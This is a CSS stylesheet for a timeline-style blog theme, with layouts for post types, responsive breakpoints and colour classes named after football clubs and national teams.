.chatpost,
.linkpost,
.answerpost {
    position: relative;
    height: auto;
    margin-top: 15px;
    padding: 0
}
.post-divider {
    float: left;
    width: 100%;
    height: 2px;
    margin-bottom: 10px;
    background: url('/img/timeline/post-divider.png') repeat-x left top
}
#content p,
#permalink-post p {
    font-size: 12px;
    line-height: 20px;
    color: #626a76;
    text-shadow: 0 1px 0 #fff;
    margin-bottom: 10px
}
#content ol,
#content ul,
#permalink-post ol,
#permalink-post ul {
    line-height: 20px;
    text-shadow: 0 1px 0 #fff
}
#content ol li,
#content ul li,
#permalink-post ol li,
#permalink-post ul li {
    font-size: 12px
}
#content blockquote,
#permalink-post blockquote {
    margin: 5px 0 5px 25px;
    padding-left: 15px;
    line-height: 20px;
    border-left: 2px solid #999;
    font-style: italic;
    font-size: 12px;
    text-shadow: 0 1px 0 #fff
}
.caption-post {
    width: 100%;
    margin-top: 10px;
    float: left
}
.caption-post ul,
.caption-post ol {
    margin: 5px 0 10px 40px;
    line-height: 20px;
    text-shadow: 0 1px 0 #fff
}
.timeline-content img {
    position: relative;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}
.photoset-container {
    margin: 0 auto;
    padding: 0
}
.html_photoset,
.html_photoset iframe.photoset {
    margin: 0;
    padding: 0
}
.post-desc p.video,
.post-desc p.video embed,
.post-desc p.video iframe {
    border: none;
    margin: 0;
    float: left;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}
.audio-player {
    position: relative;
    overflow: hidden;
    float: left;
    width: 250px;
    height: 250px;
    margin-bottom: 0;
    margin-right: 10px
}
.album-art {
    position: relative;
    width: 250px;
    height: 250px;
    margin: 0;
    padding: 0;
    float: left;
    background: #000
}
.album-art img {
    width: 250px;
    height: 250px;
    border: none;
    border-radius: 0
}
.album-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 250px;
    height: 250px;
    background: url('/img/timeline/plastic-cover-large.png') no-repeat right top;
    float: left
}
.audio-data {
    position: relative;
    overflow: hidden;
    float: left;
    width: 230px;
    margin: 0 0 20px 0
}
.artist-name {
    font-size: 20px;
    font-weight: normal;
    line-height: 20px;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 15px
}
.track-name {
    font-size: 16px;
    font-weight: normal;
    line-height: 20px;
    margin-bottom: 10px
}
.album-title {
    font-size: 14px;
    font-weight: normal;
    line-height: 20px
}
.player-box {
    position: relative;
    height: 35px;
    margin-left: 0;
    z-index: 10;
    float: left;
    background-color: #e4e4e4;
    border: 1px solid #c8cbd6;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 0 0 1px #f5f6f7;
    -moz-box-shadow: inset 0 0 0 1px #f5f6f7;
    box-shadow: inset 0 0 0 1px #f5f6f7
}
.player-box span.music-player {
    width: 200px;
    height: 30px;
    margin-top: 3px;
    margin-left: 5px;
    float: left
}
.plays-count {
    position: relative;
    width: auto;
    height: 35px;
    margin-left: 0;
    margin-bottom: 10px;
    float: left;
    overflow: hidden;
    background-color: #e4e4e4;
    border: 1px solid #c8cbd6;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 0 0 1px #f5f6f7;
    -moz-box-shadow: inset 0 0 0 1px #f5f6f7;
    box-shadow: inset 0 0 0 1px #f5f6f7
}
.plays-count p {
    overflow: hidden;
    width: auto;
    height: 20px;
    font-size: 12px;
    line-height: 20px;
    text-align: center;
    margin: 8px 10px
}
.plays-count p span.playcount {
    color: #626a76
}
.post-title {
    width: 100%;
    font-size: 20px;
    font-weight: normal;
    line-height: 26px;
    color: #777b89;
    text-shadow: 0 1px 0 #fff;
    margin-top: 10px;
    margin-bottom: 0;
    padding-bottom: 10px
}
.post-page-title {
    font-size: 16px;
    font-weight: normal;
    line-height: 20px;
    color: #777b89;
    text-shadow: 0 1px 0 #fff;
    margin-top: 5px;
    margin-bottom: 5px
}
.bodytext p {
    text-align: justify
}
.bodytext ol,
.bodytext ul {
    margin: 5px 0 10px 40px;
    line-height: 20px;
    text-shadow: 0 1px 0 #fff
}
.bodytext img {
    height: auto;
    margin-bottom: 10px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}
.quoteline {
    width: 100%;
    font-size: 19px;
    font-weight: normal;
    line-height: 19px;
    font-family: "ITCFG-Book";
    color: #555;
    text-shadow: 0 1px 0 #fff;
    margin-top: 10px;
    margin-bottom: 10px;
    padding: 0 20px 0 20px
}
p.quotesource {
    font-size: 12px;
    line-height: 20px;
    font-weight: normal;
    text-align: left
}
.chat-lines {
    width: 100%;
    float: left;
    padding: 0;
    font-size: 12px;
    line-height: 20px;
    text-align: left;
    border-collapse: collapse;
    text-shadow: 0 1px 0 #fff
}
.chat-lines tr {
    padding-bottom: 0
}
.chat-lines tr:last-child {
    border-bottom: 0
}
.chat-lines td,
.chat-lines th {
    padding: 5px 7px
}
.chat-lines th.label {
    text-align: right;
    vertical-align: text-top;
    font-weight: bold;
    padding-right: 0
}
.chat-lines .odd {
    background: #dfe3ea
}
.chat-lines .user1 th,
.chat-lines .user1 td {
    background: #dfe3ea
}
.chat-lines .user2 th,
.chat-lines .user2 td {
    background: none
}
h2.post-link-url {
    width: 100%;
    font-size: 20px;
    font-weight: normal;
    line-height: 26px;
    color: #777b89;
    text-align: center;
    text-shadow: 0 1px 0 #fff;
    margin-top: 10px;
    margin-bottom: 10px
}
h2.post-link-url a {
    text-decoration: none;
    color: #777b89
}
h2.post-link-url a:hover {
    color: #4785d5
}
#popupPages {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2000
}
#popupBG {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .9;
    filter: alpha(opacity=80);
    z-index: 1
}
#post_box_wrap {
    position: relative;
    margin: 0 auto;
    height: 94%
}
#permalink-container,
#permalink-wrapper {
    position: relative;
    min-height: 400px;
    margin: 0 auto;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    z-index: 2
}
#permalink-container {}#permalink-wrapper {
    margin: 0 auto
}
#permalink-post {
    position: relative;
    overflow: hidden;
    float: left;
    min-height: 500px;
    margin-top: 70px;
    padding: 15px 5px 15px 15px;
    background: #fff
}
.photo-post,
.photoset-post,
.video-post,
.audio-post,
.text-post,
.quote-post,
.chat-post,
.link-post,
.answer-post {
    position: relative;
    height: auto;
    margin: 0;
    padding: 0;
    float: left
}
@media only screen and (min-width: 992px)and (max-width: 1200px) {
    #time-line {
        left: 110px!important
    }
    .timeline-preview {
        width: 610px;
        margin-left: 8px!important
    }
    .datelike-bar {
        margin-top: 7px;
        margin-bottom: 0;
        left: -130px!important;
        position: absolute
    }
    .timeline-content {
        width: 510px!important;
        margin-top: 0;
        left: 45px!important
    }
    .timeline-bar {
        width: 510px!important;
        left: 55px!important
    }
    .timeline-icon {
        left: 30px!important
    }
    .photopost,
    .photosetpost,
    .videopost,
    .audiopost,
    .textpost,
    .quotepost,
    .chatpost,
    .linkpost,
    .answerpost {
        width: 510px!important
    }
    .post {
        margin-left: 85px!important
    }
    .timeline-pointer,
    .timeline-pointer-pp {
        position: absolute;
        top: 13px;
        left: 42px!important;
        width: 17px;
        height: 26px;
        background: url('/img/timeline/tl-pointer.png') no-repeat left top;
        float: left;
        z-index: 9
    }
    #blogpost {
        position: relative;
        margin: 0;
        padding: 0;
        float: left;
        margin-top: 50px
    }
}
@media only screen and (min-width: 766px) {
    #fitpub {
        left: -20px
    }
    #timeline {
        width: 655px
    }
    #time-line {
        left: 102px
    }
    .timeline-icon,
    .timeline-icon-pp {
        margin-top: -42px;
        margin-left: -36px;
        left: -10px
    }
    .timeline-preview {
        width: 610px;
        margin-left: 45px
    }
    .timeline-content {
        width: 590px;
        margin-top: -67px;
        left: 8px
    }
    .timeline-content-page {
        width: 610px;
        min-height: 50px;
        margin-top: 5px
    }
    .timeline-pointer,
    .timeline-pointer-pp {
        position: absolute;
        top: -34px;
        left: 5px;
        width: 17px;
        height: 26px;
        background: url('/img/timeline/tl-pointer.png') no-repeat left top;
        float: left;
        z-index: 9
    }
    .timeline-pointer span.tl-pointer,
    .timeline-pointer-pp span.tl-pointer {
        width: 0;
        height: 0;
        margin-top: 1px;
        margin-left: 3px;
        border-top: 12px solid transparent;
        border-bottom: 12px solid transparent;
        border-right: 12px solid #ebedf0;
        overflow: hidden;
        float: left
    }
    .timeline-bar {
        width: 590px;
        left: 18px
    }
    .datelike-bar {
        margin-top: -40px;
        margin-bottom: 0;
        left: -170px;
        position: absolute
    }
    #blogpost {
        margin-top: 45px
    }
    .button-share {
        float: right
    }
    .button-viewdetails {
        display: none
    }
    .permalink-post-pagination {
        display: none
    }
    .photopost,
    .photosetpost,
    .videopost,
    .audiopost,
    .textpost,
    .quotepost,
    .chatpost,
    .linkpost,
    .answerpost {
        width: 100%
    }
    .timeline-content .html_photoset img {
        width: 100%
    }
    .photoset-container {
        width: 100%
    }
    .html_photoset,
    .html_photoset iframe.photoset {
        width: 100%;
        text-align: center;
        margin-bottom: 25px
    }
    .html_photoset::after,
    .html_photoset iframe.photoset::after {
        content: "";
        display: block;
        clear: both
    }
    .big {
        display: block
    }
    .small {
        display: none
    }
    .post-desc p.video,
    .post-desc p.video embed,
    .post-desc p.video iframe {
        width: 500px
    }
    .audio-data {
        height: 145px
    }
    .player-box {
        width: 238px
    }
    .player-box span.music-player {
        width: 200px
    }
    .bodytext img {
        max-width: 500px
    }
    .show-comments a.show-comment-btn {
        margin-left: 185px
    }
    #disqus {
        width: 500px
    }
    #post_box_wrap {
        width: 835px
    }
    #permalink-container {
        width: 835px
    }
    .navigation-post {
        width: 835px
    }
    .navigation-post a.older {
        top: 270px;
        left: -60px
    }
    .navigation-post a.newer {
        top: 270px;
        right: -60px
    }
    .photo-post,
    .photoset-post,
    .video-post,
    .audio-post,
    .text-post,
    .quote-post,
    .chat-post,
    .link-post,
    .answer-post {
        width: 500px
    }
    #sidebar-post {
        margin-top: 70px;
        width: 290px
    }
    #sidebar {
        position: relative;
        margin: 0;
        width: 289px;
        min-height: 530px;
        background: #e8ecef;
        border-left: 1px solid #d6dce1;
        -webkit-border-radius: 0 3px 3px 0;
        -khtml-border-radius: 0 3px 3px 0;
        -moz-border-radius: 0 3px 3px 0;
        border-radius: 0 3px 3px 0;
        z-index: 100
    }
    #sidebar ul.sidebar-lists {
        margin-top: 40px
    }
}
@media only screen and (min-width: 480px)and (max-width: 766px) {
    #header {
        width: 620px
    }
    #logo-title {
        width: 300px
    }
    #search {
        display: none
    }
    #nav-menu ul.menu-top-list {
        display: none
    }
    span.pointer-sub {
        right: 20px
    }
    #pages-list {
        top: 38px;
        right: -10px
    }
    #widgets-content {
        width: 640px
    }
    .widgets {
        position: relative;
        top: 10px;
        height: auto
    }
    #slider-wrapper {
        max-height: 300px
    }
    #slider a.slide-image {
        height: 300px
    }
    #slider-buttons {
        display: none
    }
    #content {
        width: 400px
    }
    #timeline {
        width: 300px
    }
    #time-line {
        left: 32px
    }
    .postdetail {
        display: block
    }
    .timeline-icon,
    .timeline-icon-pp {
        margin-top: 10px;
        margin-left: 10px;
        top: -15px
    }
    .timeline-preview {
        width: 270px;
        margin-left: 80px
    }
    .timeline-content {
        width: 270px;
        margin-top: 0
    }
    .timeline-content-page {
        width: 270px;
        min-height: 45px;
        margin-top: 5px
    }
    .timeline-pointer,
    .timeline-pointer-pp {
        position: absolute;
        top: 20px;
        left: -13px;
        width: 17px;
        height: 26px;
        background: url('/img/timeline/tl-pointer.png') no-repeat left top;
        float: left;
        z-index: 9
    }
    .timeline-pointer span.tl-pointer,
    .timeline-pointer-pp span.tl-pointer {
        width: 0;
        height: 0;
        margin-top: 1px;
        margin-left: 3px;
        border-top: 12px solid transparent;
        border-bottom: 12px solid transparent;
        border-right: 12px solid #ebedf0;
        overflow: hidden;
        float: left
    }
    .timeline-bar {
        width: 100%
    }
    .datelike-bar {
        margin-bottom: 10px
    }
    .button-share {
        float: left
    }
    .button-viewpost {
        display: none
    }
    #picture-profile {
        position: absolute;
        top: -54px;
        left: -20px;
        width: 96px;
        height: 96px;
        background: #c8cbd6;
        border: 6px solid #c8cbd6;
        -webkit-border-radius: 50%;
        -khtml-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        border-radius: 54px;
        float: left;
        z-index: 10
    }
    #picture-profile a,
    #picture-profile a img {
        position: relative;
        overflow: hidden;
        width: 96px;
        height: 96px;
        -webkit-border-radius: 50%;
        -khtml-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        border-radius: 54px;
        float: left;
        border: none
    }
    #profile-description {
        margin-top: 65px
    }
    .button-ask {
        display: none
    }
    .social-links a {
        margin-left: 2px;
        margin-right: 1px
    }
    .permalink-post-pagination {}.photopost,
    .photosetpost,
    .videopost,
    .audiopost,
    .textpost,
    .quotepost,
    .chatpost,
    .linkpost,
    .answerpost {
        width: 250px
    }
    .timeline-content img {
        max-width: 268px
    }
    .photoset-container {
        width: 250px
    }
    .html_photoset,
    .html_photoset iframe.photoset {
        width: 250px
    }
    .big {}.small {
        display: block
    }
    .post-desc p.video,
    .post-desc p.video embed,
    .post-desc p.video iframe {
        width: 250px
    }
    .audio-data {
        height: auto
    }
    .player-box {
        width: 248px
    }
    .player-box span.music-player {
        width: 220px
    }
    .bodytext img {
        max-width: 250px
    }
    .show-comments a.show-comment-btn {
        margin-left: 25%
    }
    #disqus {
        width: 250px
    }
    #post_box_wrap {
        width: 585px
    }
    #permalink-container {
        width: 585px
    }
    .navigation-post {
        width: 585px
    }
    .navigation-post a.older {
        top: 270px;
        left: -42px
    }
    .navigation-post a.newer {
        top: 270px;
        right: -42px
    }
    #permalink-post {
        width: 275px
    }
    #permalink-post {
        -webkit-border-radius: 3px 0 0 3px;
        -khtml-border-radius: 3px 0 0 3px;
        -moz-border-radius: 3px 0 0 3px;
        border-radius: 3px 0 0 3px
    }
    #permalink-post .viewport {
        width: 250px;
        height: 500px;
        overflow: hidden;
        position: relative
    }
    .photo-post,
    .photoset-post,
    .video-post,
    .audio-post,
    .text-post,
    .quote-post,
    .chat-post,
    .link-post,
    .answer-post {
        width: 250px
    }
    #sidebar-post {
        margin-top: 70px;
        width: 290px
    }
    #sidebar {
        position: relative;
        margin: 0;
        width: 289px;
        min-height: 530px;
        background: #e8ecef;
        border-left: 1px solid #d6dce1;
        -webkit-border-radius: 0 3px 3px 0;
        -khtml-border-radius: 0 3px 3px 0;
        -moz-border-radius: 0 3px 3px 0;
        border-radius: 0 3px 3px 0;
        z-index: 100
    }
    #sidebar ul.sidebar-lists {
        margin-top: 40px
    }
    .jcarousel-skin-tango .jcarousel-container-horizontal {
        width: 515px;
        margin-left: 20px
    }
    .jcarousel-skin-tango .jcarousel-clip-horizontal {
        width: 470px;
        margin-left: 25px
    }
}
@media only screen and (max-width: 480px) {
    #header {
        width: 320px
    }
    #logo-title {
        width: 220px
    }
    #search {
        display: none
    }
    #nav-menu ul.menu-top-list {
        display: none
    }
    span.pointer-sub {
        right: 20px
    }
    #pages-list {
        top: 38px;
        right: -10px
    }
    #widgets-content {
        width: 320px;
        overflow: hidden
    }
    .widgets {
        position: relative;
        height: 320px;
        margin: 10px
    }
    #slider-wrapper {
        max-height: 200px
    }
    #slider a.slide-image {
        height: 200px
    }
    #slider-buttons {
        display: none
    }
    #content {
        width: 320px
    }
    #timeline {
        width: 100%
    }
    #time-line {
        left: 55px
    }
    .postdetail {
        display: block
    }
    .timeline-icon,
    .timeline-icon-pp {
        margin-top: 0;
        margin-left: 14px;
        top: -5px
    }
    .timeline-icon-pp {
        display: none
    }
    .timeline-preview {
        width: 90%;
        margin-left: 20px
    }
    .timeline-content {
        width: 95%;
        margin-top: 15px
    }
    .timeline-content-page {
        width: 270px;
        min-height: 45px;
        margin-top: 15px
    }
    .timeline-pointer {
        position: absolute;
        top: 65px;
        left: 30px;
        width: 14px;
        height: 8px;
        background: url('/img/timeline/tl-pointer-small.png') no-repeat left top;
        float: left;
        z-index: 100
    }
    .timeline-pointer span.tl-pointer,
    .timeline-pointer-pp span.tl-pointer {
        width: 0;
        height: 0;
        margin-top: 2px;
        margin-left: 1px;
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        border-bottom: 6px solid #ebedf0;
        overflow: hidden;
        float: left
    }
    .timeline-pointer-pp {
        position: absolute;
        top: 9px;
        left: 30px;
        width: 14px;
        height: 8px;
        background: url('/img/timeline/tl-pointer-small.png') no-repeat left top;
        float: left;
        z-index: 9
    }
    .timeline-bar {
        width: 95%
    }
    .datelike-bar {
        margin-bottom: 10px
    }
    .button-share {
        float: left
    }
    .button-viewpost {
        display: none
    }
    #picture-profile {
        position: absolute;
        top: -37px;
        left: 20px;
        width: 64px;
        height: 64px;
        background: #c8cbd6;
        border: 6px solid #c8cbd6;
        -webkit-border-radius: 50%;
        -khtml-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        border-radius: 38px;
        float: left;
        z-index: 50
    }
    #picture-profile a,
    #picture-profile a img {
        position: relative;
        overflow: hidden;
        width: 64px;
        height: 64px;
        -webkit-border-radius: 50%;
        -khtml-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        border-radius: 32px;
        float: left;
        border: none
    }
    #profile-description {
        margin-top: 35px
    }
    .button-ask {
        display: none
    }
    .social-links a {
        margin-left: 2px;
        margin-right: 1px
    }
    .quoteline {
        font-size: 15px;
        line-height: 17px
    }
    .permalink-post-pagination {}.photopost,
    .photosetpost,
    .videopost,
    .audiopost,
    .textpost,
    .quotepost,
    .chatpost,
    .linkpost,
    .answerpost {
        width: 100%
    }
    .timeline-content img {
        max-width: 268px
    }
    .photoset-container {
        width: 250px
    }
    .html_photoset,
    .html_photoset iframe.photoset {
        width: 100%;
        text-align: center;
        margin-bottom: 10px;
        position: relative
    }
    #readerBody img {
        max-width: 98%
    }
    .big {}.small {
        display: block
    }
    .post-desc p.video,
    .post-desc p.video embed,
    .post-desc p.video iframe {
        width: 250px
    }
    .audio-data {
        height: auto
    }
    .player-box {
        width: 248px
    }
    .player-box span.music-player {
        width: 220px
    }
    .bodytext img {
        max-width: 250px
    }
    .show-comments a.show-comment-btn {
        margin-left: 25%
    }
    #disqus {
        width: 250px
    }
    #post_box_wrap {
        width: 295px
    }
    #permalink-container {
        width: 295px
    }
    .navigation-post {
        width: 295px
    }
    .navigation-post a.older {
        top: 20px;
        left: 0
    }
    .navigation-post a.newer {
        top: 20px;
        right: 0
    }
    #permalink-post {
        width: 275px
    }
    #permalink-post {
        -webkit-border-radius: 3px 3px 0 0;
        -khtml-border-radius: 3px 3px 0 0;
        -moz-border-radius: 3px 3px 0 0;
        border-radius: 3px 3px 0 0
    }
    #permalink-post .viewport {
        width: 250px;
        height: 500px;
        overflow: hidden;
        position: relative
    }
    .photo-post,
    .photoset-post,
    .video-post,
    .audio-post,
    .text-post,
    .quote-post,
    .chat-post,
    .link-post,
    .answer-post {
        width: 250px
    }
    #sidebar-post {
        margin-top: 0;
        width: 295px
    }
    #sidebar {
        position: relative;
        margin: 0;
        width: 295px;
        height: auto;
        background: #e8ecef;
        border-left: 0 solid #d6dce1;
        -webkit-border-radius: 0 0 3px 3px;
        -khtml-border-radius: 0 0 3px 3px;
        -moz-border-radius: 0 0 3px 3px;
        border-radius: 0 0 3px 3px;
        z-index: 100
    }
    #sidebar ul.sidebar-lists {
        margin-top: 20px
    }
    .jcarousel-skin-tango .jcarousel-container-horizontal {
        width: 230px;
        margin-left: 30px
    }
    .jcarousel-skin-tango .jcarousel-clip-horizontal {
        width: 230px
    }
}
@media only screen and (max-width: 410px) {
    #time-line {
        left: 180px
    }
    .post {
        position: relative;
        margin-top: 45px;
        margin-left: 0;
        float: left
    }
}
.timelineSocial a.maximize {
    width: 30px!important;
    height: 30px!important;
    line-height: 30px!important;
    background-color: grey!important;
    position: static!important
}
.timelineSocial a.maximize span {
    line-height: 30px!important
}
.timelineHours {
    color: #a6a9ab;
    font-size: 24px
}
.timelineSocial a.maximize {
    width: 30px!important;
    height: 30px!important;
    line-height: 30px!important;
    background-color: grey!important;
    position: static!important
}
.timelineSocial a.maximize span {
    line-height: 30px!important
}
.timelineHours {
    color: #a6a9ab;
    font-size: 24px
}
#readerBody img {
    max-width: 92%
}
.link-arrow {
    text-transform: uppercase;
    text-decoration: none!important;
    display: inline-block;
    position: relative;
    padding: 0 5px;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 35px;
    height: 35px;
    color: #1f1f1f;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.link-arrow .arrow {
    display: none;
    position: absolute;
    top: 1px;
    right: -25px;
    width: 35px;
    height: 35px;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.link-arrow .arrow:before {
    content: "";
    font-family: icomoon;
    color: inherit;
    font-size: 10px;
    font-weight: 400
}
.link-arrow .border {
    width: 100%;
    height: 3px;
    position: absolute;
    left: 0;
    bottom: 0;
    background: #1f1f1f;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.link-arrow.pink .border {}.link-arrow:hover,
.link-arrow:active {
    padding-right: 15px
}
.link-arrow:hover>.arrow,
.link-arrow:active>.arrow {
    display: inline-block
}
.label-club {
    text-transform: uppercase;
    font-family: "ITCFG-MdCd";
    color: #777;
    font-size: 13px;
    line-height: 25px;
    display: inline-block;
    text-decoration: none;
    border-bottom: 3px solid #1f1f1f
}
.label-club.white {
    color: #fff;
    border-color: #fff
}
.sporting {
    border-bottom-color: #1aac1a
}
.link-arrow.sporting .border {
    background: #1aac1a
}
.label-club.sporting {
    border-color: #1aac1a
}
.link-arrow.sporting:hover,
.link-arrow.sporting:active,
.link-arrow.sporting .arrow {
    color: #1aac1a
}
.porto {
    border-bottom-color: #5790c4
}
.link-arrow.porto .border {
    background: #5790c4
}
.label-club.porto {
    border-color: #5790c4
}
.link-arrow.porto:hover,
.link-arrow.porto:active,
.link-arrow.porto .arrow {
    color: #5790c4
}
.realmadrid {
    border-bottom-color: #000
}
.link-arrow.realmadrid .border {
    background: #000
}
.label-club.realmadrid {
    border-color: #000
}
.link-arrow.realmadrid:hover,
.link-arrow.realmadrid:active,
.link-arrow.realmadrid .arrow {
    color: #000
}
.espanha {
    border-bottom-color: #fec401
}
.link-arrow.espanha .border {
    background: #fec401
}
.label-club.espanha {
    border-color: #fec401
}
.link-arrow.espanha:hover,
.link-arrow.espanha:active,
.link-arrow.espanha .arrow {
    color: #fec401
}
.alemanha {
    border-bottom-color: #da0011
}
.link-arrow.alemanha .border {
    background: #da0011
}
.label-club.alemanha {
    border-color: #da0011
}
.link-arrow.alemanha:hover,
.link-arrow.alemanha:active,
.link-arrow.alemanha .arrow {
    color: #da0011
}
.inglaterra {
    border-bottom-color: #1f1f1f
}
.link-arrow.inglaterra .border {
    background: #1f1f1f
}
.label-club.inglaterra {
    border-color: #1f1f1f
}
.link-arrow.inglaterra:hover,
.link-arrow.inglaterra:active,
.link-arrow.inglaterra .arrow {
    color: #1f1f1f
}
.andebol {
    border-bottom-color: #1f1f1f
}
.link-arrow.andebol .border {
    background: #1f1f1f
}
.label-club.andebol {
    border-color: #1f1f1f
}
.link-arrow.andebol:hover,
.link-arrow.andebol:active,
.link-arrow.andebol .arrow {
    color: #1f1f1f
}
.redish {
    border-bottom-color: #fc0000
}
.link-arrow.redish .border {
    background: #fc0000
}
.label-club.redish {
    border-color: #fc0000
}
.link-arrow.pink {
    border-color: #ff3156
}
.link-arrow.pink:hover,
.link-arrow.pink:active,
.link-arrow.pink .arrow {
    color: #ff3156
}
.link-arrow.redish:hover,
.link-arrow.redish:active,
.link-arrow.redish .arrow {
    color: #fc0000
}
* {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.color-red,
a.color-red:hover {
    color: #ee1400
}
.bg-red {
    background-color: #ee1400
}
.border-red {
    border-color: #ee1400
}
.dd-links-group.red li:before,
.record-list-group.red li:before {
    color: #ee1400
}
.dd-links-group li.red:before,
.record-list-group li.red:before {
    color: #ee1400
}
.dd-links-group.red a:hover,
.dd-links-group li.red a:hover,
.record-list-group.red a:hover,
.record-list-group li.red a:hover {
    color: #ee1400
}
.list-group a.list-group-item:hover {
    color: #ee1400
}
.list-group.red a.list-group-item.active:hover,
.list-group.red a.list-group-item:active,
.list-group.red .list-group-item.active {
    background: #ee1400;
    border-color: #ee1400
}
.st.red h1,
.st.red h2,
.st.red h3,
.st.red h4,
.st.red h5,
.st.red h6 {
    color: #ee1400;
    border-color: #ee1400
}
.st.lg.red h1:before {
    border-color: #ee1400
}
.btn-group-info.red .btn,
.btn-group-info.hover-red .btn:hover,
.btn.red,
.btn.hover-red:hover {
    background: #ee1400;
    background: -moz-linear-gradient(top, #ee1400 0%, #d91200 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ee1400), color-stop(100%, #d91200));
    background: -webkit-linear-gradient(top, #ee1400 0%, #d91200 100%);
    background: -o-linear-gradient(top, #ee1400 0%, #d91200 100%);
    background: -ms-linear-gradient(top, #ee1400 0%, #d91200 100%);
    background: linear-gradient(to bottom, #ee1400 0%, #d91200 100%);
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#ee1400', endColorstr='#d91200',GradientType=0 )"
}
.btn-group-info.red .btn:hover,
.btn.red:hover {
    background: #d91200;
    background: -moz-linear-gradient(top, #d91200 0%, #ee1400 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d91200), color-stop(100%, #ee1400));
    background: -webkit-linear-gradient(top, #d91200 0%, #ee1400 100%);
    background: -o-linear-gradient(top, #d91200 0%, #ee1400 100%);
    background: -ms-linear-gradient(top, #d91200 0%, #ee1400 100%);
    background: linear-gradient(to bottom, #d91200 0%, #ee1400 100%);
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#d91200', endColorstr='#ee1400',GradientType=0 )"
}
.btn-group-info.red .btn.active,
.btn-group-info.red .btn:active,
.btn-group-info.red .btn:focus,
.btn.red.active,
.btn.red:active,
.btn.red:focus {
    background: #d91200;
    background: -moz-linear-gradient(top, #d91200 0%, #ee1400 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d91200), color-stop(100%, #ee1400));
    background: -webkit-linear-gradient(top, #d91200 0%, #ee1400 100%);
    background: -o-linear-gradient(top, #d91200 0%, #ee1400 100%);
    background: -ms-linear-gradient(top, #d91200 0%, #ee1400 100%);
    background: linear-gradient(to bottom, #d91200 0%, #ee1400 100%);
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#d91200', endColorstr='#ee1400',GradientType=0 )"
}
.btn-link.red {
    color: #ee1400
}
.color-hover-red:hover {
    color: #ee1400
}
.bg-hover-red:hover {
    background-color: #ee1400
}
.border-hover-red:hover {
    border-color: #ee1400
}
.btn-group.with-label.red .btn {
    background-color: #d91200;
    border-color: #bf1000
}
.btn-group.with-label.red .btn:hover {
    background-color: #ee1400
}
.badge.red {
    background-color: #ee1400
}
.btn-group-info.red .btn-info>a,
.btn-group-info.red .info-num>span {
    color: #ee1400
}
.st.red .arrow.red,
.arrow.red {
    color: #ee1400
}
.st .arrow.round:before,
.arrow.round:before {
    background-color: #ee1400;
    color: #fff
}
.plus-icon.red:before,
.plus-btn:hover:before,
.plus-btn.red:before {
    color: #ee1400
}
.record-label.red {
    background-color: #ee1400
}
.progress.red .progress-bar {
    background-color: #ee1400
}
.well.red {
    color: #fff;
    background-color: #ee1400;
    border-color: #bf1000
}
.nav-tabs.red li a:hover,
.nav-tabs.red li.active a,
.nav-tabs.red li.active>a:hover,
.nav-tabs.red li.active>a:focus {
    color: #ee1400!important;
    border-bottom: 2px solid #ee1400!important
}
.nav-pills.red li a:hover,
.nav-pills.red li.active a,
.nav-pills.red li.active a:hover,
.nav-pills.red li.active a:focus {
    color: #fff!important;
    background: #ee1400!important
}
.nav-tabs li.red a:hover,
.nav-tabs li.red.active a,
.nav-tabs li.red.active>a:hover,
.nav-tabs li.red.active>a:focus {
    color: #ee1400!important;
    border-bottom: 2px solid #ee1400!important
}
.nav-pills li.red a:hover,
.nav-pills li.red.active a,
.nav-pills li.red.active a:hover,
.nav-pills li.red.active a:focus {
    color: #fff!important;
    background: #ee1400!important
}
.btn-toolbar.red .btn-group .btn {
    color: #ee1400
}
.btn-toolbar.red .btn-group .btn.active,
.btn-toolbar.red .btn-group .btn.active:hover,
.btn-toolbar.red .btn-group .btn:active,
.btn-toolbar.red .btn-group .btn:hover {
    color: #fff;
    background: #ee1400;
    border-color: #ee1400
}
.panel.red .panel-heading {
    color: #fff;
    background: #ee1400;
    border: 1px solid #ee1400
}
.panel.red .panel-body {
    border-color: #ee1400
}
.breadcrumb.red li a:hover,
.breadcrumb.red li.active,
.breadcrumb.red li.active a {
    color: #ee1400
}
.breadcrumb.red>li+li:before {
    background-position: -873px -2320px
}
.pagination.red>li>a,
.pagination.red>li>a .arrow {
    color: #ee1400
}
.pagination.red>li>a:hover {
    background: #ee1400;
    color: #fff
}
